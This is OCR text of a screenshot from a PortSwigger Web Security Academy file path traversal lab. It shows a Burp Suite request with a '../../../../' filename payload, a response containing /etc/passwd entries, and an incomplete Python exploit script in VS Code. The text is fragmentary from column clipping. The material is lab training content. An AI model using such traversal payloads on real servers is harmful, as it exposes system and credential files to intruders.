 1
2
3
4
14:45
Web Security Academy
Lab: File path traversal,
File path traversal, sim
directory-traversal-lab-01.py - lab-01 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 ×
Send
Cancel
Target: https://0acf008e03994af7c241304900a600d4.web-...
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /image?filenam
../../../../../../
2 Host:
0acf008e03994af7c2
urity-academy.net
3 Cookie: session=
J1Y28PksrN5hK6DAGx
4 Sec-Ch-Ua: "Chromi
"Not)A;Brand";v="8
5 Sec-Ch-Ua-Mobile:
6 User-Agent: Mozill
10.0; Win64; x64)
(KHTML, like Gecko
Chrome/105.0.5195.
7 Sec-Ch-Ua-Platform
8 Accept:
image/avif,image/w
vg+xml,image/*,*/*
9 Sec-Fetch-Site: sa
10 Sec-Fetch-Mode: no
11 Sec-Fetch-Dest: im
12 Referer:
https://0acf008e03
.web-security-acad
13 Accept-Encoding: g
14 Accept-Language: e
15 Connection: close
Search...
Done
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Response
Raw Hex Render
\n
HTTP/1.1 200 OK
Content-Type: image/jpeg
Connection: close
Content-Length: 2262
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/
nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
Search...
0 matches
2,348 bytes | 238 millis
INSPECTOR
Web
Aca
Congra
Giant G
es.txt
directory-traversal-lab-01.py
ectory-traversal-lab-01.py
import sys
import requests
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
def directory_traversal_exploit(url):
image_url = url +
def main():
if len(sys.argv) != 2:
print("(+) Usage: %s <url>" % sys.argv[0])
print("(+) Example: %s www.example.com" % sys.argv[0])
sys.exit(-1)
url = sys.argv[1]
print("(+) Exploiting the directory traversal vulnerability...")
directory_traversal_exploit(url)
if __name__ == "__main__":
main()
1
0 0
Ln 9, Col 23 Spaces: 4 UTF-8 LF Python